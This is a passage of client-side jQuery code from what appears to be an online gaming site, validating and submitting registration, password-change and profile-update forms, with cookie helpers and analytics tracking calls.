        var pass = $form.find('#modalPopup .khung-dk #Password');
        // var confirmpass = $form.find('#ConfirmPassword');
        var captcha = $form.find('#modalPopup .khung-dk #Captcha');
        //  var accept = $form.find("#Accept");
        var displayname = $form.find('#modalPopup .khung-dk #DisplayName');
        if (data.Username == '') {
            username.focus();
            FLAG_SubmitRegister = true;
            $("#modalPopup .khung-dk  .errorSum").html("Enter your username");
            //Popup2.Show(Language.NotificationTitle,"Enter your username",500);
            return false;
        }

        if (data.Username.length < 3 || !IsNumberOrCharacter(data.Username)) {
            username.focus();
            FLAG_SubmitRegister = true;
            // Popup2.Show(Language.NotificationTitle, "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.", 500);
            $("#modalPopup .khung-dk  .errorSum").html("TUsername is at least 3 characters, including only letters from a-z, A-Z and 0-9.");
            return false;
        }
        if (data.Username.indexOf(' ') >= 0) {
            username.focus();
            FLAG_SubmitRegister = true;
            // Popup2.Show(Language.NotificationTitle, "Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.", 500);
            $("#modalPopup .khung-dk  .errorSum").html("Username is at least 3 characters, including only letters from a-z, A-Z and 0-9.");
            return false;
        }
        if (data.DisplayName == '') {
            displayname.focus();
            FLAG_SubmitRegister = true;
            //Popup2.Show(Language.NotificationTitle, "Enter the display name", 500);
            $("#modalPopup .khung-dk  .errorSum").html("Enter the display name");
            return false;
        }
        if (data.DisplayName.length < 3 || !IsNumberOrCharacter(data.DisplayName)) {
            displayname.focus();
            FLAG_SubmitRegister = true;
            // Popup2.Show(Language.NotificationTitle, "The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.", 500);
            $("#modalPopup.khung-dk  .errorSum").html("The name displays at least 3 characters, including only letters from a-z, A-Z and 0-9.");
            return false;
        }

        if (data.Username == data.DisplayName) {
            displayname.focus();
            FLAG_SubmitRegister = true;
            //  Popup2.Show(Language.NotificationTitle, "Display name cannot be the same as Username", 500);
            $("#modalPopup .khung-dk  .errorSum").html("Display name cannot be the same as Username");
            return false;
        }
        if (data.Password == '') {
            //  Popup2.Show(Language.NotificationTitle, "Enter password", 500);
            $("#modalPopup .khung-dk .errorSum").html("Enter password");
            FLAG_SubmitRegister = true;
            return false;
        }
        if (data.Password.length < 6) {
            pass.focus();
            FLAG_SubmitRegister = true;
            //  Popup2.Show(Language.NotificationTitle, "Password must be at least 6 characters.", 500);
            $("#modalPopup .khung-dk .errorSum").html("Password must be at least 6 characters.");
            return false;
        }
        //if (data.Password != data.ConfirmPassword) {
        //    confirmpass.focus();
        //    FLAG_SubmitRegister = true;
        //    $(".errorSum").html("Password incorrect.");
        //    return false;
        //}
        if (data.Captcha == '') {
            captcha.focus();
            // Popup2.Show(Language.NotificationTitle, "Enter the confirmation code", 500);

            $("#modalPopup  .khung-dk .errorSum").html("Enter the confirmation code");
            FLAG_SubmitRegister = true;
            return false;
        }
        //if (!$(accept).is(':checked')) {
        //    $(".errorSum").html("Please read and accept the terms of #.")
        //    FLAG_SubmitRegister = true;
        //    return false;
        //}
        Loading.Show();
        $.ajax({
            url: '/Home/SubmitRegister',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                // reset catcha $('div.dvcaptcha img')[0].src.substr(0, $('div.dvcaptcha img')[0].src.indexOf('?') + 1) + Date.tick
                //$('#imgRegCaptcha').attr['src'] = $('#imgRegCaptcha').attr['src'].substr(0, $('#imgRegCaptcha').attr['src'].indexOf('?') + 1) + Date.tick;
                $("#modalPopup .khung-dk  #imgRegCaptcha").attr("src", $("#modalPopup .khung-dk  #imgRegCaptcha").attr("src").substr(0, $("#modalPopup .khung-dk  #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    $("#modalPopup .khung-dk  .errorSum").html(e._errors);
                    //  Popup2.Show(Language.NotificationTitle, e._errors, 500);

                    // $(".errorSum").html(e._errors);
                    FLAG_SubmitRegister = true;
                    return false;
                }
                else {
                    //location.reload();
                    // Popup2.Show(Language.NotificationTitle, "Congratulations on successful account registration !!!", 500);

                    //$(".errorSum").html("Congratulations on successful account registration !!!");

                    Popup.Hide();
                    //$('#modalPopup').modal("hide");
                    //$('#modalPopup .modal-content').css({ "width": "100%", "transform": "translateX(0%)" });
                    var info = GetFlashVarBanCa();
				
                    ClientWebHelper.EventTracking('Form', 'ComplateRegister', 1);
				
                    if (typeof RenderGoogleConversion != 'undefined') {
                        RenderGoogleConversion();
                    }
                }
                FLAG_SubmitRegister = true;
                return false;
            },

        }).done(Loading.Hide);
        return false;
    }
    var FLAG_ChangePass = true;
    function ChangePass($form) {
        if (!FLAG_ChangePass)
            return false;
        FLAG_ChangePass = false;
        //$(".error").remove();
        //$(".errorSum").html('');

        var data = GetAllFormData($form);
        var oldpass = $form.find('#OldPass');
        var newpass = $form.find('#NewPass');
        //var confirmpass = $form.find('#ConfirmPass');

        if (data.OldPass == '') {
            oldpass.focus();
            FLAG_ChangePass = true;
            //showError(oldpass, "Enter the old password");
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, Language.Validation17, 500);
            }
            else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.Validation17, 0, 0);
            }
            else {
                Popup2.Show(Language.NotificationTitle, Language.Validation17, 500);
            }
		
            return false;
        }

        if (data.NewPass == '') {
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, Language.Validation18, 500);
            }
            else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.Validation18, 0, 0);
            }
            else {
                Popup2.Show(Language.NotificationTitle, Language.Validation18, 500);
            }
            //showError(newpass, "Enter your new password");
            FLAG_ChangePass = true;
            return false;
        }

        if (data.NewPass.length < 6) {
            newpass.focus();
            FLAG_ChangePass = true;
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, Language.Validation8, 500);
            }
            else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.Validation8, 0, 0);
            }
            else {
                Popup2.Show(Language.NotificationTitle, Language.Validation8, 500);
            }
            //showError(newpass, "Password must be at least 6 characters.");
            return false;
        }

        //if (data.NewPass != data.ConfirmPass) {
        //    confirmpass.focus();
        //    FLAG_ChangePass = true;
        //    showError(confirmpass, "Password incorrect.");
        //    return false;
        //}	
	
        if(STYLE_POPUP == 2) {
            UserInfoClientWebHelper.UpdatePass(data.OldPass, data.NewPass, function(data){
                if (data != null && data.Code == 1) {
                    PopupOhYeaTiny.Hide();
                }
                PopupOhYea2.Show(Language.NotificationTitle, data.Message, 0, 0);
            });
            FLAG_ChangePass = true;
            return false;
        }
	
        $.ajax({
            url: '/Account/ChangePass',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                if (e._status == -1) {
                    //$form.find(".errorSum").append(e._errors);
                    if (IS_BC3D) {
                        Popup2.Show(Language.NotificationTitle, e._errors, 500);
                    }
                    else if (STYLE_POPUP == 2) {
                        PopupOhYea2.Show(Language.NotificationTitle, e._errors, 0, 0);
                    }
                    else {
                        Popup2.Show(Language.NotificationTitle, e._errors, 500);
                    }
                    FLAG_ChangePass = true;
                    return false;
                }
                else {
                    if (IS_BC3D) {
                        Popup2.Show(Language.NotificationTitle, Language.Validation20, 500);
                    }
                    else if (STYLE_POPUP == 2) {
                        PopupOhYea2.Show(Language.NotificationTitle, Language.Validation20, 500);
                    }
                    else {
                        Popup2.Show(Language.NotificationTitle, Language.Validation20, 500);
                    }
                    $('#changepass input.form-control').val("");
                }
                FLAG_ChangePass = true;
                return false;
            }
        });
        return false;
    }
    var FLAG_UpdateInfo = true;
    function UpdateInfo($form) {
        if (!FLAG_UpdateInfo)
            return false;
        FLAG_UpdateInfo = false;
        //$(".error").remove();
        //$(".errorSum").html('');
        var data = GetAllFormData($form);
        var phone = $form.find('#Phone');
        var email = $form.find('#Email');
        //var cmnd = $form.find('#CMND');
        //var day = $form.find('#ddlDay');
        //var month = $form.find('#ddlMonth');
        //var year = $form.find('#Year');
        //if (!CheckEmail(email)) {
        //    email.focus();
        //    FLAG_UpdateInfo = true;
        //    return false;
        //}
        if (data.Email == '') {
            Popup2.Show(Language.NotificationTitle, "Please enter Email", 500);
            FLAG_UpdateInfo = true;
            return false;
        }
        var regEmail = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
        if (!regEmail.test(data.Email)) {
            Popup2.Show(Language.NotificationTitle, "Email invalidate.", 500);
            FLAG_UpdateInfo = true;
            return false;
        }
        //if (data.CMND == '') {
        //    Popup2.Show(Language.NotificationTitle, "Please enter your ID card", 500);
        //    FLAG_UpdateInfo = true;
        //    return false;
        //}
        //var regCmnd = /^(([0-9]{9,12}))$/;
        //if (!regCmnd.test(data.CMND)) {
        //    Popup2.Show(Language.NotificationTitle, "ID card is not properly formatted.", 500);
        //    FLAG_UpdateInfo = true;
        //    return false;
        //}
        if (data.Phone == '') {
            Popup2.Show(Language.NotificationTitle, "Please enter the phone number", 500);
            FLAG_UpdateInfo = true;
            return false;
        }
        var regPhone = /^(0[0-9]{8,11})$/;
        if (!regPhone.test(data.Phone)) {
            console.log(data.Phone);
            Popup2.Show(Language.NotificationTitle, "Phone number is incorrect.", 500);
            FLAG_UpdateInfo = true;
            return false;
        }
        $.ajax({
            url: '/Account/SubmitEditProfile',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                if (e._status == -1) {
                    //$form.find(".errorSum").append(e._errors);
                    Popup2.Show(Language.NotificationTitle, e._errors[0], 500);
                    FLAG_UpdateInfo = true;
                    return false;
                }
                else {
                    //alert("Successfully updated");
                    Popup2.Show(Language.NotificationTitle, e._msg, 500);

                    //$('#updateinfo input.form-control').attr("readonly", "readonly");
                    //$('#updateinfo button.btn-register2').remove();
				
                    //location.reload();
                }
                FLAG_UpdateInfo = true;
            },
            error: function (e) {
                Popup2.Show(Language.NotificationTitle, Language.NotifiMess4, 500);
                //alert("An error has occurred, please try again later");
            }
        });
        return false;
    }
    function GetAllFormData($f) {
        var dataElement = {};
        $f.find('input[type=text], input[type=password], input[type=radio]:checked, input[type=hidden], textarea').each(function () {
            dataElement[$(this).attr('name')] = $(this).val().trim();
        });
        $f.find('input[type=checkbox]').each(function () {
            dataElement[$(this).attr('name')] = $(this).attr('checked') == 'checked' ? true : false;
        });
        $f.find('select').each(function () {
            dataElement[$(this).attr('name')] = $(this).val();
            dataElement[$(this).attr('name') + 'text'] = $(this).find('option:selected').text();
        });
        var dataAttach = {};
        $f.find('input[type=text], input[type=password], input[type=radio]:checked, input[type=hidden], textarea, select option:selected').each(function () {
            dataAttach = $.extend({}, dataAttach, $(this).data());
        });
        var dataReturn = $.extend({}, dataElement, dataAttach);
        return dataReturn;
    }
    function showError(obj, msg) {
        //var parent = $(obj).parent();
        //$(obj).focus();
        //$(parent).find(".error").remove();
        //$(parent).append("<span class='error'>" + msg + "</span>");

        Popup2.Show(Language.NotificationTitle, msg, 500);
    }
    function CheckEmail(obj) {
        if (!checkInput($(obj), 'Please enter Email.', '', true)) {
            return false;
        }
        var reg = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
        if (!reg.test($(obj).val())) {
            showError($(obj), 'Invalid email.');
            return false;
        }
        return true;
    }
    function checkInput(obj, msg, val) {
        var parent = $(obj).parent();
        $(parent).find('.error').remove();

        if ($(obj).val() == val) {
            $(parent).append("<span class='error'>" + msg + "</span>");
            return false;
        }
        return true;
    }

    //Register OhYea
    function submitRegisterOhYea($form) {	
        if (!FLAG_SubmitRegister)
            return false;
        FLAG_SubmitRegister = false;
        $("#fr-register .ohyea-txt").html('');
        var data = GetAllFormData($form);
        var username = $('#fr-register #txtUserName');
        var displayname = $('#fr-register #txtDisplayname');
        var pass = $('#fr-register #txtpass');
        var captcha = $('#fr-register #Captcha');
    
        if (data.Username == '') {
            username.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register #error_register_Username").html(Language.Validation1);
            return false;
        }

        if (data.Username.length < 3 || !IsNumberOrCharacter(data.Username)) {
            username.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register #error_register_Username").html(Language.Validation2);
            return false;
        }
        if (data.Username.indexOf(' ') >= 0) {
            username.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register #error_register_Username").html(Language.Validation3);
            return false;
        }
        if (data.DisplayName == '') {
            displayname.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register #error_register_DisplayName").html(Language.Validation4);
            return false;
        }
        if (data.DisplayName.length < 3 || !IsNumberOrCharacter(data.DisplayName)) {
            displayname.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register #error_register_DisplayName").html(Language.Validation5);
            return false;
        }

        if (data.Username == data.DisplayName) {
            displayname.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register #error_register_DisplayName").html(Language.Validation6);
            return false;
        }
        if (data.Password == '') {
            pass.focus();
            $("#fr-register #error_register_Password").html(Language.Validation7);
            FLAG_SubmitRegister = true;
            return false;
        }
        if (data.Password.length < 6) {
            pass.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register #error_register_Password").html(Language.Validation8);
            return false;
        }

        if (data.Captcha == '') {
            captcha.focus();
            $("#fr-register #error_register_Captcha").html(Language.Validation9);
            FLAG_SubmitRegister = true;
            return false;
        }

        if (!$('#registerTerm').is(":checked")) {
            $("#fr-register #error_register_Term").html('Please agree with our term & policy before your next step !');		
            FLAG_SubmitRegister = true;
            return false;
        }
	
        Loading.Show();
        $.ajax({
            url: '/Home/SubmitRegister',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                $("#fr-register #imgRegCaptcha").attr("src", $("#fr-register #imgRegCaptcha").attr("src").substr(0, $("#fr-register #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    if (e._errors && e._errors.length > 0) {
                        for (var i = 0; i < e._errors.length; i++) {
                            $("#" + e._errors[i].IdError).html(e._errors[i]._errors);
                        }
                    }
                    FLAG_SubmitRegister = true;
                    if (data.Captcha == undefined) {
                        g_captcha.reset();
                    }
                    return false;
                }
                else {

                    PopupOhYeaTiny.Hide();
					UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showPopupUserProfile);
                    //var info = GetFlashVarBanCa();
                    try {
                        fbq('track', 'CompleteRegistration', {
							value: 0.00,
							currency: 'USD'
						});
                    } catch (e) {
                        console.log(e);
                    }

                    if (typeof RenderGoogleConversion != 'undefined') {
                        RenderGoogleConversion();
                    }
                }
                FLAG_SubmitRegister = true;
                return false;
            },

        }).done(Loading.Hide);
        return false;
    }
    function submitRegisterV3($form) {	
        if (!FLAG_SubmitRegister)
            return false;
        FLAG_SubmitRegister = false;
        $("#fr-register-v3 .ohyea-txt").html('');
        var data = GetAllFormData($form);
        var username = $('#fr-register-v3 #txtUserNameRV3');
        var displayname = $('#fr-register-v3 #txtDisplayname');
        var pass = $('#fr-register-v3 #txtpassRV3');
        var captcha = $('#fr-register-v3 #Captcha');
        
		$("#fr-register-v3 #error_register_Username").html('');
		$("#fr-register-v3 #error_register_DisplayName").html('');
		$("#fr-register-v3 #error_register_Password").html('');
		$("#fr-register-v3 #error_register_Captcha").html('');
		
        if (data.Username == '') {
            username.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register-v3 #error_register_Username").html(Language.Validation1);
            return false;
        }

        if (data.Username.length < 3 || !IsNumberOrCharacter(data.Username)) {
            username.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register-v3 #error_register_Username").html(Language.Validation2);
            return false;
        }
        if (data.Username.indexOf(' ') >= 0) {
            username.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register-v3 #error_register_Username").html(Language.Validation3);
            return false;
        }
        if (data.DisplayName == '') {
            displayname.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register-v3 #error_register_DisplayName").html(Language.Validation4);
            return false;
        }
        if (data.DisplayName.length < 3 || !IsNumberOrCharacter(data.DisplayName)) {
            displayname.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register-v3 #error_register_DisplayName").html(Language.Validation5);
            return false;
        }

        if (data.Username == data.DisplayName) {
            displayname.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register-v3 #error_register_DisplayName").html(Language.Validation6);
            return false;
        }
        if (data.Password == '') {
            pass.focus();
            $("#fr-register-v3 #error_register_Password").html(Language.Validation7);
            FLAG_SubmitRegister = true;
            return false;
        }
        if (data.Password.length < 6) {
            pass.focus();
            FLAG_SubmitRegister = true;
            $("#fr-register-v3 #error_register_Password").html(Language.Validation8);
            return false;
        }

        if (data.Captcha == '') {
            captcha.focus();
            $("#fr-register-v3 #error_register_Captcha").html(Language.Validation9);
            FLAG_SubmitRegister = true;
            return false;
        }

        Loading.Show();
        $.ajax({
            url: '/Home/SubmitRegister',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                $("#fr-register-v3 #imgRegCaptcha").attr("src", $("#fr-register-v3 #imgRegCaptcha").attr("src").substr(0, $("#fr-register-v3 #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    if (e._errors && e._errors.length > 0) {
                        for (var i = 0; i < e._errors.length; i++) {
                            $("#" + e._errors[i].IdError).html(e._errors[i]._errors);
                        }
                    }
                    FLAG_SubmitRegister = true;
                    if (data.Captcha == undefined) {
                        g_captcha.reset();
                    }
                    return false;
                }
                else {
					UserInfoClientWebHelper.LoadInfoOhYea(lb.api.showInfoUserAfterLogin);
                    
					try {
                        fbq('track', 'CompleteRegistration', {
							value: 0.00,
							currency: 'USD'
						});
                    } catch (e) {
                        console.log(e);
                    }
					
					ClientWebHelper.EventTracking('Form', 'ComplateRegister', 1);
				
                    if (typeof RenderGoogleConversion != 'undefined') {
                        RenderGoogleConversion();
                    }
					try{
						if(window.location.pathname.includes("/group"))
						{
							window.location.reload(true);
						}						
					}catch (e) {
                        console.log(e);
                    }
                }
                FLAG_SubmitRegister = true;
                return false;
            },

        }).done(Loading.Hide);
        return false;
    }
    //Updated Info User OhYea
    function submitUpdateInfoUserOhYea($form) {    
        var captcha = $form.find('#Captcha');    
        $("#frm-UpdateInfoUser .ohyea-txt").html('&nbsp;');
        var data = GetAllFormData($form);

        if (data.FullName == '') {        
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation10);
            $form.find('#txtFullName').focus();
            return false;
        }
        if (data.Address == '') {        
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation11);
            $form.find('#txtAddress').focus();
            return false;
        }
        if (data.CMND == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation12);
            $form.find('#txtCMND').focus();
            return false;
        }
        var regCmnd = /^(([0-9]{9,15}))$/;
        if (!regCmnd.test(data.CMND)) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation13);
            $form.find('#txtCMND').focus();
            return false;
        }
        if (data.CMNDFrom == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation14);
            $form.find('#txtCMNDFrom').focus();
            return false;
        }
        if (data.Phone == '') {        
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation15);
            $form.find('#txtPhone').focus();
            return false;
        }
        if (data.PrivateEmail == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
            $form.find('#txtEmail').focus();
            return false;
        }
        if(!IsEmail(data.PrivateEmail)) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
            $form.find('#txtEmail').focus();
            return false;
        }
        if (data.Captcha == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation9);
            $form.find('#Captcha').focus();
            return false;
        }

        Loading.Show();
        $.ajax({
            url: '/Home/SubmitUpdateInfoUserOhYea',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                $('#frm-UpdateInfoUser #txtDateOfBirth').val(data.DateOfBirth);
                $('#frm-UpdateInfoUser #txtCMNDCreateDate').val(data.CMNDCreateDate);
			
                ohyeaApp.datePicker();
			
                $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src", $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").substr(0, $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    $("#frm-UpdateInfoUser .ohyea-txt").html(e._errors);
                    return false;
                }
                else if (e.response.Code == 2) {
                    $("#frm-UpdateInfoUser .ohyea-txt").html(e.response.Message);
                    return false;
                }
                else if (e.response.Code == 1) {
                    IS_UPDATE_PROFILE = true;
				
                    PopupOhYea3.Hide(PopupOhYea2.Show(Language.UpdateInfoTitle, e.response.Message, 0, 0));				
				
                    if (Number(e.response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                        ClientHtmlGameHelper.updateCoin(Number(e.response.Data));
                    }
                }
                else {			
                    PopupOhYea3.Hide();
                }
                return false;
            },

        }).done(Loading.Hide);
	
        return false;
    }

    function submitUpdateInfoUserAccNormalOhYea($form) {
        var captcha = $form.find('#Captcha');
        $("#frm-UpdateInfoUser .ohyea-txt").html('&nbsp;');
        var data = GetAllFormData($form);

        if (data.Phone == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation15);
            $form.find('#txtPhone').focus();
            return false;
        }
        if (data.PrivateEmail == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
            $form.find('#txtPrivateEmail').focus();
            return false;
        }
        if (!IsEmail(data.PrivateEmail)) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation47);
            $form.find('#txtPrivateEmail').focus();
            return false;
        }
        if (data.Captcha == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation9);
            $form.find('#Captcha').focus();
            return false;
        }

        Loading.Show();
        $.ajax({
            url: '/Account/SubmitUpdateProfileAccNormal',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src", $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").substr(0, $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    $("#frm-UpdateInfoUser .ohyea-txt").html(e._errors);
                    return false;
                }
                else if (e.response.Code == 2) {
                    $("#frm-UpdateInfoUser .ohyea-txt").html(e.response.Message);
                    return false;
                }
                else if (e.response.Code == 1) {
                    IS_UPDATE_PROFILE = true;

                    PopupOhYea3.Hide();
                    PopupOhYea2.Show(Language.UpdateInfoTitle, e.response.Message, 0, 0);
					
                    if (Number(e.response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                        ClientHtmlGameHelper.updateCoin(Number(e.response.Data));
                    }
                }
                else {
                    PopupOhYea3.Hide();
                }
                return false;
            },

        }).done(Loading.Hide);

        return false;
    }

    function submitUpdateInfoUserAccPlayNowOhYea($form) {
        var captcha = $form.find('#Captcha');
        $("#frm-UpdateInfoUser .ohyea-txt").html('&nbsp;');
        var data = GetAllFormData($form);

        if (data.Phone == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation15);
            $form.find('#txtPhone').focus();
            return false;
        }
        if (data.PrivateEmail == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation16);
            $form.find('#txtPrivateEmail').focus();
            return false;
        }
        if (!IsEmail(data.PrivateEmail)) {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation47);
            $form.find('#txtPrivateEmail').focus();
            return false;
        }

        if (data.DisplayName == '') {
            $form.find('#txtDisplayName').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation4);
            return false;
        }
        if (data.DisplayName.length < 3 || !IsNumberOrCharacter(data.DisplayName)) {
            $form.find('#txtDisplayName').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation5);
            return false;
        }

        if (data.Username == data.DisplayName) {
            $form.find('#txtDisplayName').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation6);
            return false;
        }

        if (data.UserName == '') {
            $form.find('#txtUserName').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation1);
            return false;
        }

        if (data.UserName.length < 3 || !IsNumberOrCharacter(data.UserName)) {
            $form.find('#txtUserName').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation2);
            return false;
        }
        if (data.UserName.indexOf(' ') >= 0) {
            $form.find('#txtUserName').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation3);
            return false;
        }

        if (data.Password == '') {
            $form.find('#txtPassword').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation7);
            return false;
        }
        if (data.Password.length < 6) {
            $form.find('#txtPassword').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation8);
            return false;
        }
        if (data.Password != data.RePassword) {
            $form.find('#txtRePassword').focus();
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation46);
            return false;
        }


        if (data.Captcha == '') {
            $("#frm-UpdateInfoUser .ohyea-txt").html(Language.Validation9);
            $form.find('#Captcha').focus();
            return false;
        }

        Loading.Show();
        $.ajax({
            url: '/Account/SubmitUpdateProfileAccPlayNow',
            type: 'POST',
            data: data,
            beforeSend: function () { },
            success: function (e) {
                $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src", $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").substr(0, $("#frm-UpdateInfoUser #imgRegCaptcha").attr("src").lastIndexOf("&") + 1) + new Date().getTime());
                if (e._status == -1) {
                    $("#frm-UpdateInfoUser .ohyea-txt").html(e._errors);
                    return false;
                }
                else if (e.response.Code == 2) {
                    $("#frm-UpdateInfoUser .ohyea-txt").html(e.response.Message);
                    return false;
                }
                else if (e.response.Code == 1) {
                    IS_UPDATE_PROFILE = true;
                    var info = GetFlashVarBanCa();
					
					if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateAvatar == 'function') {
						ClientHtmlGameHelper.updateAvatar();
					}
                    PopupOhYea3.Hide(); 
                    PopupOhYea2.Show(Language.UpdateInfoTitle, e.response.Message, 0, 0);
					
                    if (Number(e.response.Data) > 0 && typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateCoin == 'function') {
                        ClientHtmlGameHelper.updateCoin(Number(e.response.Data));
                    }
                }
                else {
                    PopupOhYea3.Hide();
                }
                return false;
            },

        }).done(Loading.Hide);

        return false;
    }

    //Group Chat box
    function ShowMark() {
        $('.body-mark').addClass("active");
    }
    function HideMark() {
        $('.body-mark').removeClass("active");
    }
    function showPopup(element) {
        $(element).slideDown("fast");
    }
    function hidePopup(element) {
        $(element).slideUp("fast");
        HideMark();
    }
    function OpenChatBox() {
        ShowMark();
        showPopup($('.popup'));
        $('.noidung').addClass("active");
    }

    function CloseChat() {
        hidePopup($('.popup'));
        $('.noidung').removeClass("active");
        HideMark();

    }

    function isMobile() {
        return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
    }

    function showPopupApp() {
        Loading.Show();
        $.get("/Payment/DepositApp", {}, function (data) {
            Popup.Show("DEPOSIT", data, 0, 0);

        })
            .done(function () {
                Loading.Hide();
            });
    }

    function getCookie(w) {
        var cName = "";
        var pCOOKIES = new Array();
        pCOOKIES = document.cookie.split('; ');
        for (var bb = 0; bb < pCOOKIES.length; bb++) {
            var NmeVal = new Array();
            NmeVal = pCOOKIES[bb].split('=');
            if (NmeVal[0] == w) {
                cName = unescape(NmeVal[1]);
            }
        }
        return cName;
    }

    function printCookies(w) {
        var cStr = "";
        var pCOOKIES = new Array();
        var pCOOKIES = document.cookie.split('; ');
        for (bb = 0; bb < pCOOKIES.length; bb++) {
            var NmeVal = new Array();
            NmeVal = pCOOKIES[bb].split('=');
            if (NmeVal[0]) {
                cStr += NmeVal[0] + '=' + unescape(NmeVal[1]) + '; ';
            }
        }
        return cStr;
    }

    function setCookie(name, value, expires, path, domain, secure) {
        var cookieStr = name + "=" + escape(value) + "; ";

        if (expires) {
            expires = setExpiration(expires);
            cookieStr += "expires=" + expires + "; ";
        }
        if (path) {
            cookieStr += "path=" + path + "; ";
        }
        if (domain) {
            cookieStr += "domain=" + domain + "; ";
        }
        if (secure) {
            cookieStr += "secure; ";
        }

        document.cookie = cookieStr;
    }

    function setExpiration(cookieLife) {
        var today = new Date();
        var expr = new Date(today.getTime() + cookieLife * 24 * 60 * 60 * 1000);
        return expr.toGMTString();
    }

    function TrackPurchaseSuccess(amount, type) {
        try {
            fbq('track', 'Purchase', {
                value: amount,
                currency: 'USD'
            });
        } catch (e) {

        }
	
        try {
            gtag('event', type, {
                'event_category' : 'Purchase',
                'value' : amount
            });
        } catch (e) {

        }
    }

    var IS_BC3D = false;
	var formLoginPartialOhYeaFull = function () {

		var validate = ValidateLoginOhYeaFull();
		if (validate == true) {
			// $("#fr-login .errorPassword,#fr-login .errorUsername,#fr-login .errorSum").html("");
			var username = '' + $("#ohyea_full #fr-login input[name=Username]").val();
			var pass = '' + $("#ohyea_full #fr-login input[name=Password]").val();
			var captcha = 123;
			var flashCookie = '' + $("#ohyea_full #fr-login input[name=FlashCookie]").val();
			var type = "";
			HomeLoginFull(username, pass, captcha, flashCookie, "");
		}
		return false;
	};
	var HomeLoginFull = function (username, pass, captcha, flashCookie, type) {
		var request = createApiRequest({
